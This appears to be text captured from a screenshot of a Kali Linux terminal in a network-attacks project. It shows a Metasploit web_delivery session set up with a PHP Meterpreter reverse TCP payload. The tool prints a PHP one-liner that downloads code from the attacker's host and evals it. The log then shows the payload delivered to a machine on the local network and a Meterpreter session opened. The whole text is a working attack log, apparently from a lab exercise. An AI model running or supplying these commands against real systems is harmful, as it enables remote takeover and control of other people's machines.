 kali@kali: ~/networkattacksproject/target2
kali@kali: ~/networkattacksproject/target2 142x26
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set TARGET 1
TARGET => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 exploit(multi/script/web_delivery) > set LPORT 9595
LPORT => 9595
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.86:9595
[*] Using URL: http://0.0.0.0:8080/uxEawCZfeHKtsM
[*] Local IP: http://192.168.1.86:8080/uxEawCZfeHKtsM
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.86:8080/uxEawCZfeHKtsM', false, stream_context_create(['ssl'=>['verif
y_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.1.210    web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (39282 bytes) to 192.168.1.210
[*] Meterpreter session 1 opened (192.168.1.86:9595 -> 192.168.1.210:46068 ) at 2021-11-17 02:07:42 -0500